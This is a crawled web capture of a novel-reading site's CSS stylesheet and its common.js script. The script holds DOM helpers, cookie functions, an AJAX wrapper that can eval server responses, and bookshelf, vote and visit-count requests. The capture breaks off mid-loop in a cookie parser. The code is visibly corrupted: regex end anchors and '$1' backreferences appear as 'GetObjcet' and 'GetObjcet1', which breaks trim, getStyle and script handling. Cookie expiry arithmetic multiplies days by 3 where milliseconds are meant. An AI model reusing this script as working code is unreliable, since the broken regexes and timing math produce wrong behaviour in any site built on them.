.leftBox .uplist h3 span{float:right;color:#e0e0e0;font:40px/1.3 'Monotype Corsiva',Arial,sans-serif;font-weight:700;line-height:40px}
.leftBox .uplist h3 a{color:#666;text-decoration:none}
.leftBox #tlist{OVERFLOW:hidden}
.leftBox #tlist ul.titlelist{clear:both;padding:5px 10px 0 10px}
.leftBox .uplist ul.titlelist li{display:block}
.leftBox #tlist ul.titlelist li{margin:6px 0;height:26px;border-bottom:1px dotted #e5e5e5;line-height:24px;OVERFLOW:hidden;word-break:break-all}
.leftBox .uplist .lb{float:left;width:65px}
.leftBox .uplist .lb a{color:#666}
.leftBox .uplist .lb a:hover{color:#f90}
.leftBox .uplist .zp{float:left;width:25%}
.leftBox .uplist .zz{float:left;width:45%}
.leftBox .uplist .zz a{color:#666}
.leftBox .uplist .zz a:hover{color:#f90}
.leftBox .uplist .author{float:left;width:18%}
.leftBox .uplist .sj{float:left}
.rightBox{float:right;width:278px}
.tjbox{clear:both;margin:10px 0;padding:2px 4px;border:1px solid;border-color:#fff #efefef #d3d3d3 #efefef;background:#fff;box-shadow:0 1px 1px #efefef}
.tjbox .tjtitle{padding:0 10px;height:35px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:20px}
.tjbox .shu_cont{overflow:hidden;padding-top:12px;padding-left:12px;border-top:0}
.tjbox .shu_cont .shu_box{float:left;margin-right:10px;margin-bottom:15px;padding-bottom:15px;width:300px;border-bottom:1px dashed #e5e5e5}
.tjbox .shu_cont .sb2{margin-right:0}
.tjbox .shu_cont .shu_box .shu_img{float:left;margin-right:10px;padding:2px;border:1px solid #e5e5e5}
.tjbox .shu_cont .shu_box .shu_img img{width:90px;height:125px}
.tjbox .shu_cont .shu_box .shu_xinxi{float:left;width:190px;height:110px}
.tjbox .shu_cont .shu_box .shu_xinxi h4{overflow:hidden;height:24px;font-size:14px}
.tjbox .shu_cont .shu_box .shu_xinxi h4 small{float:right;color:#999;font-weight:400;font-size:12px}
.tjbox .shu_cont .shu_box .shu_xinxi p.intro{display:block;overflow:hidden;height:90px;color:#999;line-height:20px}
.tjbox .shu_cont .shu_box .shu_xinxi p.links{display:block}
.tjbox .shu_cont .shu_box .shu_xinxi p.links a+a{margin-left:10px}
.rightBox h3{padding:0 10px;height:35px;border-bottom:1px solid #e5e5e5;font-weight:700;font-size:14px;line-height:30px}
.rightBox .visitlist{clear:both;padding:2px 4px;background:#fff}
.rightBox .visitlist ul{padding:5px 10px 5px 10px}
.rightBox .visitlist li{margin:6px 0;height:26px;border-bottom:1px dotted #e5e5e5;line-height:24px;OVERFLOW:hidden;word-break:break-all}
.rightBox .visitlist li:last-child{border-bottom:none}
.rightBox .visitlist li .sp_name{float:left}
.rightBox .visitlist li .sp_xinxi{float:right;color:#999}
.txt-right-gray{float:right;margin-right:5px;color:#b2b2b2}
.shadow{-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}
.border{border:1px solid #e5e5e5}
.pTB{padding:0 5px;width:180px;height:24px;border:#d8d3f3 1px solid;background:#e8e5f8}
.pTD{padding-top:8px;border-right:#cac4e8 1px solid;border-bottom:#cac4e8 1px solid;border-left:#cac4e8 1px solid}
.pTD_L{width:30px;height:12px;border-top:#cac4e8 1px solid;border-left:#cac4e8 1px solid;line-height:12px}
.pTD_R{width:30px;height:12px;border-top:#cac4e8 1px solid;border-right:#cac4e8 1px solid;line-height:12px}
.pbg{background:#f7f5ff}
.aTB{padding:0 5px;width:180px;height:24px;border:#bae6c5 1px solid;background:#e3f4e7}
.aTD{padding-top:8px;border-top:0;border-right:#bae6c5 1px solid;border-bottom:#bae6c5 1px solid;border-left:#bae6c5 1px solid}
.aTD_L{width:30px;height:12px;border-top:#bae6c5 1px solid;border-left:#bae6c5 1px solid;line-height:12px}
.aTD_R{width:30px;height:12px;border-top:#bae6c5 1px solid;border-right:#bae6c5 1px solid;line-height:12px}
.abg{background:#e3f4e7}
.wTB{padding:0 5px;width:180px;height:24px;border:#ffd5a4 1px solid;background:#fff0dc}
.wTD{padding-top:8px;border-top:0;border-right:#ffd5a4 1px solid;border-bottom:#ffd5a4 1px solid;border-left:#ffd5a4 1px solid}
.wTD_L{width:30px;height:12px;border-top:#ffd5a4 1px solid;border-left:#ffd5a4 1px solid;line-height:12px}
.wTD_R{width:30px;height:12px;border-top:#ffd5a4 1px solid;border-right:#ffd5a4 1px solid;line-height:12px}
.wbg{background:#fff0dc}
.bTB{padding:0 5px;width:180px;height:24px;border:#b0dbec 1px solid;background:#d6ecf7}
.bTD{padding-top:8px;border-right:#b0dbec 1px solid;border-bottom:#b0dbec 1px solid;border-left:#b0dbec 1px solid}
.bTD_L{width:30px;height:12px;border-top:#b0dbec 1px solid;border-left:#b0dbec 1px solid;line-height:12px}
.bTD_R{width:30px;height:12px;border-top:#b0dbec 1px solid;border-right:#b0dbec 1px solid;line-height:12px}
.bbg{background:#d6ecf7}
.gTB{padding:0 5px;width:180px;height:24px;border:#d5e6b9 1px solid;background:#e5f8cb;text-align:center}
.gTD{padding-top:8px;border-right:#d5e6b9 1px solid;border-bottom:#d5e6b9 1px solid;border-left:#d5e6b9 1px solid}
.gTD_L{width:30px;height:12px;border-top:#d5e6b9 1px solid;border-left:#d5e6b9 1px solid;line-height:12px}
.gTD_R{width:30px;height:12px;border-top:#d5e6b9 1px solid;border-right:#d5e6b9 1px solid;line-height:12px}
.gbg{background:#e5f8cb}
.oTB{padding:0 5px;width:180px;height:24px;border:#f2d1ca 1px solid;background:#ffe7dd}
.oTD{padding-top:8px;border-right:#f2d1ca 1px solid;border-bottom:#f2d1ca 1px solid;border-left:#f2d1ca 1px solid}
.oTD_L{width:30px;height:12px;border-top:#f2d1ca 1px solid;border-left:#f2d1ca 1px solid;line-height:12px}
.oTD_R{width:30px;height:12px;border-top:#f2d1ca 1px solid;border-right:#f2d1ca 1px solid;line-height:12px}
.obg{background:#ffe7dd}
.rTB{padding:0 5px;width:180px;height:24px;border:#f9cdde 1px solid;background:#fcdeea}
.rTD{padding-top:8px;border-right:#f9cdde 1px solid;border-bottom:#f9cdde 1px solid;border-left:#f9cdde 1px solid}
.rTD_L{width:30px;height:12px;border-top:#f9cdde 1px solid;border-left:#f9cdde 1px solid;line-height:12px}
.rTD_R{width:30px;height:12px;border-top:#f9cdde 1px solid;border-right:#f9cdde 1px solid;line-height:12px}
.tbo .more{margin:0 0 10px 10px}
.rbg{background:#fcdeea}
.yTB{padding:0 5px;width:180px;height:24px;border:#efeaaa 1px solid;background:#faf1d4}
.yTD{padding-top:8px;border-right:#efeaaa 1px solid;border-bottom:#efeaaa 1px solid;border-left:#efeaaa 1px solid}
.yTD_L{width:30px;height:12px;border-top:#efeaaa 1px solid;border-left:#efeaaa 1px solid;line-height:12px}
.yTD_R{width:30px;height:12px;border-top:#efeaaa 1px solid;border-right:#efeaaa 1px solid;line-height:12px}
.ybg{background:#faf1d4}
.mTB{padding:0 5px;width:180px;height:24px;border:#ebebeb 1px solid;background-image:url(mbg.gif)}
.mTD{padding-top:8px;border-right:#ebebeb 1px solid;border-bottom:#ebebeb 1px solid;border-left:#ebebeb 1px solid}
.mTD_L{width:30px;height:12px;border-top:#ebebeb 1px solid;border-left:#ebebeb 1px solid;line-height:12px}
.mTD_R{width:30px;height:12px;border-top:#ebebeb 1px solid;border-right:#ebebeb 1px solid;line-height:12px}
.tdpc{text-align:center}
.div24{padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px}
#TbRng TD{height:24px;background:#faf1d4;font-size:12px}
#TbRng TH{height:24px;background:#faf1d4;font-size:12px}
#TbRng TH{padding-top:6px;padding-right:0;padding-bottom:5px;padding-left:0;text-align:left;font-weight:300}
#TbRng .tdpc{text-align:center}
.tbo#TbRng{float:left;margin:0 10px 15px;height:310px}
.tdpr{text-align:right}
.tbi{width:96%}
.tbi TH{height:23px;font-weight:100;font-size:12px}
.tbi TH.tdpc{text-align:center}
.tbi TD{height:24px;border-top:#e4e4e4 1px solid}
.tbo{float:left;display:inline;margin:0 5px 15px}
#DivPl IFRAME{margin:0 0 10px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}
.btitle{color:#333;text-decoration:none;font-weight:600;font-size:13px}
TD{font-size:12px;}
A.tsn{float:left;overflow:hidden;width:90px;height:15px;text-overflow:ellipsis;line-height:15px;word-break:keep-all}
#ft{clear:both;margin:10px;padding-top:20px;border-top:#f9f9f9 1px solid;text-align:center;line-height:20px}
#ft{color:#77c;white-space:nowrap;font-size:12px;}
#ft{color:#77c;white-space:nowrap;font-size:12px;}
.title_P{position:absolute;top:205px;left:20px;z-index:99;padding:5px 0 3px 30px;padding-bottom:3px;width:136px;height:19px;border:#ccc 1px solid;background:url(ter.gif) #fff no-repeat 8px center;vertical-align:middle;text-decoration:none;font-weight:900;font-size:14px}
A.p14{font-size:14px;line-height:22px}
.STYLE1{font-weight:700}
.ck1{font-weight:700}
.ck2{text-decoration:underline;font-weight:100;cursor:pointer}
.but1{width:100px;height:20px;border:#83b0e1 1px solid;background-color:#ddf2ff;color:#000}
.but2{width:100px;height:20px;border:#cac4e8 1px solid;background-color:#d8d3f3;color:#000}
.fen-top li{padding-left:10px;height:24px;border-bottom:1px solid #e4e4e4;list-style:none;font-size:12px;line-height:25px}
.fen-top li a{margin-left:10px;color:#36b;line-height:25px}
.fen-top li a:hover{color:#f60;text-decoration:underline}
.reader_mark{position:fixed;top:120px;right:-40px;width:30px;border:1px solid #d3d3d3;background:#fefefe}
.reader_mark hr{margin:0;padding:0;border-top:none;border-right:none;border-bottom:1px solid #e5e5e5;border-left:none;background:0 0}
.reader_mark a{display:block;padding:10px 5px;width:20px;text-align:center;text-decoration:none}
.reader_mark a:hover{background:#f0f0f0}
.top-read-ad{float:left;display:block;margin-left:8px;padding:4px 4px;width:300px;height:250px}
.comment{margin:0 auto;padding:0;width:960px;border:1px solid #e5e5e5;background:#fff}
.comment .title{padding:5px 10px;border-bottom:1px dashed #e5e5e5;background:#f8f8f8;font-weight:700;font-size:14px}
/*Ŀ¼ҳ��ҳ��ʽ*/
.input-group{display: block;position: relative;padding: 10px 10px;text-align: center;}
.input-group-addon, .input-group-btn{vertical-align: middle;}
.input-group-btn{margin:0 10px;}
.input-group-btn>.btn{position: relative;}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333333;
    background-color: #ffffff;
    border-color: #cccccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #ffffff;
    border-color: #cccccc;
}
.btn-default .badge {
    color: #ffffff;
    background-color: #333333;
}
.form-control {
    display: inline-block;
    vertical-align: middle;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555555;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
    color: #999999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999999;
}
.form-control::-webkit-input-placeholder {
    color: #999999;
}
.form-control::-ms-expand {
    border: 0;
    background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1;
}
.text-center{text-align: center;}
.panel-footer{padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;}

--- FILE ---
content_type: application/javascript
request_url: http://www.00xs.net/bluebook/js/common.js
body_size: 7008
content:
//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
    var elements = new Array();
    for (var i = 0; i < arguments.length; i++) {
        var element = arguments[i];
        if (typeof element == 'string') element = document.getElementById(element);
        Method.Element.apply(element);
        if (arguments.length == 1) return element;
        elements.push(element);
    }
    return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
function GetObjcetA(list) {
    var arr = [];
    for (var i = 0, len = list.length; i < len; i++) {
        arr[i] = list[i];
    }
    return arr;
}

//常用函数扩展
var Method = {
    Element: function () {
        this.hide = function () {
            this.style.display = "none";
            return this;
        };
        this.show = function () {
            this.style.display = "";
            return this;
        };
        this.getValue = function () {
            if (this.value === undefined) return this.innerHTML;
            else return this.value;
        };
        this.setValue = function (s) {
            if (this.value === undefined) this.setInnerHTML(s);
            else this.value = s;
        };
        this.subTag = function () {
            return GetObjcetA(this.getElementsByTagName(arguments[0])).each(function (n) {
                GetObjcet(n);
            });
        };
        this.remove = function () {
            return this.parentNode.removeChild(this);
        };
        this.nextElement = function () {
            var n = this;
            for (var i = 0, n; n = n.nextSibling; i++)
                if (n.nodeType == 1) return GetObjcet(n);
            return null;
        };
        this.previousElement = function () {
            var n = this;
            for (var i = 0, n; n = n.previousSibling; i++)
                if (n.nodeType == 1) return GetObjcet(n);
            return null;
        };
        this.getPosition = function () {
            var e = this;
            var t = e.offsetTop;
            var l = e.offsetLeft;
            while (e = e.offsetParent) {
                if (GetObjcet(e).getStyle('position') == 'absolute' || GetObjcet(e).getStyle('position') == 'relative') break;
                t += e.offsetTop;
                l += e.offsetLeft;
            }
            return {
                x: l,
                y: t
            };
        };
        this.getStyle = function (name) {
            if (this.style[name]) return this.style[name];
            else if (this.currentStyle) return this.currentStyle[name];
            else if (document.defaultView && document.defaultView.getComputedStyle) {
                name = name.replace(/([A-Z])/g, "-GetObjcet1").toLowerCase();
                var s = document.defaultView.getComputedStyle(this, "");
                return s && s.getPropertyValue(name);
            } else return null;
        };
        this.setInnerHTML = function (s) {
            var ua = navigator.userAgent.toLowerCase();
            s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi, '');
            if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0) {
                s = '<div style="display:none">for IE</div>' + s;
                s = s.replace(/<script([^>]*)>/gi, '<scriptGetObjcet1 defer>');
                this.innerHTML = '';
                this.innerHTML = s;
                this.removeChild(this.firstChild);
            } else {
                var el_next = this.nextSibling;
                var el_parent = this.parentNode;
                el_parent.removeChild(this);
                this.innerHTML = s;
                if (el_next) el_parent.insertBefore(this, el_next);
                else el_parent.appendChild(this);
            }
        };


    },
    Array: function () {
        this.indexOf = function () {
            for (i = 0; i < this.length; i++)
                if (this[i] == arguments[0]) return i;
            return -1;
        };
        this.each = function (fn) {
            for (var i = 0, len = this.length; i < len; i++) {
                fn(this[i], i);
            }
            return this;
        };
    },
    String: function () {
        this.trim = function () {
            var _re, _argument = arguments[0] || " ";
            typeof (_argument) == "string" ? (_argument == " " ? _re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^" + _argument + "*)|(" + _argument + "*GetObjcet)", "g")) : _re = _argument;
            return this.replace(_re, "");
        };
        this.stripTags = function () {
            return this.replace(/<\/?[^>]+>/gi, '');
        };
        this.cint = function () {
            return this.replace(/\D/g, "") * 1;
        };
        this.hasSubString = function (s, f) {
            if (!f) f = "";
            return (f + this + f).indexOf(f + s + f) == -1 ? false : true;
        };
    }
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//ajax处理
function jieqi_ajax() {
    this.init = function () {
        this.handler = null;
        this.method = "POST";
        this.queryStringSeparator = "?";
        this.argumentSeparator = "&";
        this.URLString = "";
        this.encodeURIString = true;
        this.execute = false;
        this.requestFile = null;
        this.vars = new Object();
        this.responseStatus = new Array(2);
        this.failed = false;
        this.response = "";
        this.asynchronous = true;

        this.onLoading = function () {
        };
        this.onLoaded = function () {
        };
        this.onInteractive = function () {
        };
        this.onComplete = function () {
        };
        this.onError = function () {
        };
        this.onFail = function () {
        };

        try {
            this.handler = new ActiveXObject("Msxml2.XMLHTTP");
        } catch (e) {
            try {
                this.handler = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                this.handler = null;
            }
        }

        if (!this.handler) {
            if (typeof XMLHttpRequest != "undefined") {
                this.handler = new XMLHttpRequest();
            } else {
                this.failed = true;
            }
        }
    };
    this.setVar = function (name, value, encoded) {
        this.vars[name] = Array(value, encoded);
    };
    this.encVar = function (name, value, returnvars) {
        if (true == returnvars) {
            return Array(encodeURIComponent(name), encodeURIComponent(value));
        } else {
            this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
        }
    };
    this.processURLString = function (string, encode) {
        //regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
        regexp = new RegExp(this.argumentSeparator);
        varArray = string.split(regexp);
        for (i = 0; i < varArray.length; i++) {
            urlVars = varArray[i].split("=");
            if (true == encode) {
                this.encVar(urlVars[0], urlVars[1], false);
            } else {
                this.setVar(urlVars[0], urlVars[1], true);
            }
        }
    };
    this.createURLString = function (urlstring) {
        if (urlstring) {
            if (this.URLString.length) {
                this.URLString += this.argumentSeparator + urlstring;
            } else {
                this.URLString = urlstring;
            }
        }
        this.setVar("ajax_request", new Date().getTime(), false);
        urlstringtemp = new Array();
        for (key in this.vars) {
            if (false == this.vars[key][1] && true == this.encodeURIString) {
                encoded = this.encVar(key, this.vars[key][0], true);
                delete this.vars[key];
                this.vars[encoded[0]] = Array(encoded[1], true);
                key = encoded[0];
            }
            urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
        }
        if (urlstring) {
            this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
        } else {
            this.URLString += urlstringtemp.join(this.argumentSeparator);
        }
    };
    this.runResponse = function () {
        eval(this.response);
    };
    this.runAJAX = function (urlstring) {
        if (this.failed) {
            this.onFail();
        } else {
            if (this.requestFile.indexOf(this.queryStringSeparator) > 0) {
                var spoint = this.requestFile.indexOf(this.queryStringSeparator);
                this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
                this.requestFile = this.requestFile.substr(0, spoint);
            }
            this.createURLString(urlstring);
            if (this.handler) {
                var self = this;

                if (this.method == "GET") {
                    totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
                    this.handler.open(this.method, totalurlstring, this.asynchronous);
                } else {
                    this.handler.open(this.method, this.requestFile, this.asynchronous);
                    try {
                        this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                    } catch (e) {
                    }
                }

                this.handler.onreadystatechange = function () {
                    switch (self.handler.readyState) {
                        case 1:
                            self.onLoading();
                            break;
                        case 2:
                            self.onLoaded();
                            break;
                        case 3:
                            self.onInteractive();
                            break;
                        case 4:
                            self.response = self.handler.responseText;
                            self.responseXML = self.handler.responseXML;
                            self.responseStatus[0] = self.handler.status;
                            self.responseStatus[1] = self.handler.statusText;

                            if (self.execute) {
                                self.runResponse();
                            }

                            if (self.responseStatus[0] == "200") {
                                self.onComplete();
                            } else {
                                self.onError();
                            }

                            self.URLString = "";
                            break;
                    }
                }
                this.handler.send(this.method == "GET" ? null : this.URLString);
            }
        }
    };
    this.submitForm = function (form) {
        if (this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
        this.runAJAX(Form.serialize(form));
    };
    this.init();
}

var Ajax = {
    Request: function (vname, vars) {
        var ajax = new jieqi_ajax();
        var param = {
            method: "",
            parameters: "",
            asynchronous: true,
            onLoading: function () {
            },
            onLoaded: function () {
            },
            onInteractive: function () {
            },
            onComplete: function () {
            },
            onError: function () {
            },
            onFail: function () {
            }
        };
        for (var key in vars) param[key] = vars[key];
        if (param["parameters"] != "") ajax.processURLString(param["parameters"], false);
        ajax.asynchronous = param["asynchronous"];
        ajax.onLoading = param["onLoading"];
        ajax.onLoaded = param["onLoaded"];
        ajax.onInteractive = param["onInteractive"];
        ajax.onError = param["onError"];
        ajax.onFail = param["onFail"];
        ajax.onComplete = param["onComplete"];
        if (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") {
            ajax.method = param["method"] == "" ? "POST" : param["method"];
            ajax.submitForm(vname);
        } else {
            ajax.method = param["method"] == "" ? "GET" : param["method"];
            ajax.requestFile = vname;
            ajax.runAJAX();
        }
    },
    Update: function (vname, vars) {
        var param = {
            outid: "",
            tipid: "",
            onLoading: "",
            outhide: 0,
            cursor: "wait",
            parameters: ""
        };
        for (var key in vars) param[key] = vars[key];

        var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

        if (typeof param["onLoading"] == 'function') {
            var doLoading = param["onLoading"];
        } else {
            var doLoading = function () {
                if (param["cursor"] != "") document.body.style.cursor = param["cursor"];
                if (param["tipid"] != null && param["tipid"] != "") {
                    GetObjcet(param["tipid"]).setValue(param["onLoading"]);
                    GetObjcet(param["tipid"]).show();
                }
                if (isform) Form.disable(vname);
            }
        }
        var doComplete = function () {
            if (param["cursor"] != "") document.body.style.cursor = "auto";
            if (param["tipid"] != null && param["tipid"] != "") {
                GetObjcet(param["tipid"]).setValue("");
                GetObjcet(param["tipid"]).hide();
            }
            if (param["outid"] != "") {
                GetObjcet(param["outid"]).setValue(this.response);
                GetObjcet(param["outid"]).show();
            }
            if (param["outhide"] != "") {
                setTimeout(function () {
                    GetObjcet(param["outid"]).hide()
                }, param["outhide"]);
            }
            if (isform) Form.enable(vname);
        }
        var doError = function () {
            if (param["outid"] != "") GetObjcet(param["outid"]).setValue("ERROR:" + this.responseStatus[1] + "(" + this.responseStatus[0] + ")");
            if (isform) Form.enable(vname);
        }
        var doFail = function () {
            alert("Your browser does not support AJAX!");
            if (isform) Form.enable(vname);
        }

        Ajax.Request(vname, {
            onLoading: doLoading,
            onComplete: doComplete,
            onError: doError,
            onFail: doFail,
            parameters: param["parameters"]
        });
    },
    Tip: function (event, url, timeout) {
        event = event ? event : (window.event ? window.event : null);
        timeout = timeout ? timeout : 3000;
        var eid = event.srcElement ? event.srcElement.id : event.target.id;
        var tid = eid + "_tip";
        var ele = GetObjcet(eid);
        var pos = ele.getPosition();
        var atip = GetObjcet(tid);
        if (!atip) {
            atip = document.createElement("div");
            atip.id = tid;
            atip.style.display = "none";
            atip.className = "ajaxtip";
            document.body.appendChild(atip);
            atip.onclick = function () {
                GetObjcet(tid).hide();
            };
        }
        atip.style.top = (pos.y + ele.offsetHeight + 2) + "px";
        atip.style.left = pos.x + "px";
        atip.innerHTML = "";
        atip.style.display = "";
        this.Update(url, {
            outid: tid,
            tipid: tid,
            onLoading: "Loading...",
            outhide: timeout,
            cursor: "wait"
        });
    }
}

function loadJs(url) {
    if (arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
    if (arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
    var ss = document.getElementsByTagName("script");
    for (i = 0; i < ss.length; i++) {
        if (ss[i].src && ss[i].src.indexOf(url) != -1) {
            if (typeof funload == "function") funload();
            return;
        }
    }
    s = document.createElement("script");
    s.type = "text/javascript";
    s.defer = "defer";
    s.src = url;
    document.getElementsByTagName("head")[0].appendChild(s);

    s.onload = s.onreadystatechange = function () {
        if (this.readyState && this.readyState == "loading") return;
        if (typeof funload == "function") funload();
    }
    s.onerror = function () {
        this.parentNode.removeChild(this);
        if (typeof funerror == "function") funerror();
    }
}


//通用功能
function GetObj(objName) {
    if (document.getElementById) {
        return eval('document.getElementById("' + objName + '")');
    } else if (document.layers) {
        return eval("document.layers['" + objName + "']");
    } else {
        return eval('document.all.' + objName);
    }
}

//退出书签
function bookmark() {
    if (readCookie("bookmark") != "yes") {
        saveCookie("bookmark", "yes", 1);
        window.external.AddFavorite('https://www.shumi.la', '书迷楼');
    }
}

function saveCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 3));
        var expires = "; expires=" + date.toGMTString();
    } else {expires = "";}
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {c = c.substring(1, c.length);}
        if (c.indexOf(nameEQ) == 0) {return c.substring(nameEQ.length, c.length);}
    }
    return null;
}

//投票
function vote(id) {
    url = "/modules/article/uservote.php?id=" + id;
    Ajax.Request(url, {
        onComplete: function () {
            alert(this.response.replace(/<br[^<>]*>/g, '\n'));
        }
    });
}

//书架
function addbook(bid) {
    url = "/modules/article/addbookcase.php?bid=" + bid;
    Ajax.Request(url, {
        onComplete: function () {
            alert(this.response.replace(/<br[^<>]*>/g, '\n'));
        }
    });
}

function check_bid_by_cookie(bid){
    var clickbids = readCookie('clickbids');
    if(null == clickbids){
        return false;
    }
    var arr_bid = clickbids.split(',');
    for (var i = arr_bid.length - 1; i >= 0; i--) {
        if( parseInt(bid) == parseInt(arr_bid[i])){
            return true;
        }
    }
    return false;
}
function set_bid_in_cookie(bid){
    var clickbids = readCookie('clickbids');
    if(null == clickbids){
        clickbids = bid;
    }else{
        clickbids = clickbids + "," +bid;
    }
    saveCookie('clickbids', clickbids, 1);
}
/* 增加阅读数 */
function addvisit(bid) {
    if(!check_bid_by_cookie(bid)){
        url = "/modules/article/articlevisit.php?id=" + bid;
        Ajax.Request(url);
        set_bid_in_cookie(bid);
    }
}

function addbookcase(bid, cid) {
    url = "/modules/article/addbookcase.php?bid=" + bid + "&cid=" + cid;
    Ajax.Request(url, {
        onComplete: function () {
            alert(this.response.replace(/<br[^<>]*>/g, '\n'));
        }
    });
    //Ajax.Tip(event,url,3000);
}

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
